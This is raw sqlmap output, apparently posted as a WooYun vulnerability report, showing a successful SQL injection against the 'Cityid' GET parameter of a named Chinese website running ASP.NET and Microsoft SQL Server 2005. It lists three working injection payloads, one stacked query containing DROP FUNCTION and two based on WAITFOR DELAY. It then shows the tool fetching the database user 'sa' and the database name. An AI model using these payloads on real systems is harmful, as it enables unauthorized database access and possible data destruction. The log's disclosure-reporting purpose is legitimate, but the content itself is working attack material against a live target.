 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: Cityid (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF
)
    Payload: Cityid=1';IF(7726=7726) SELECT 7726 ELSE DROP FUNCTION icbC--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Cityid=1';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Cityid=1' WAITFOR DELAY '0:0:5'--
---
[21:33:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[21:33:37] [INFO] fetching current user
[21:33:37] [INFO] resumed: sa
current user:    'sa'
[21:33:37] [INFO] fetching current database
[21:33:37] [INFO] resumed: gzwz
current database:    'gzwz'
[21:33:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jshtgz.com.cn'
www.wooyun.org
[*] shutting down at 21:33:37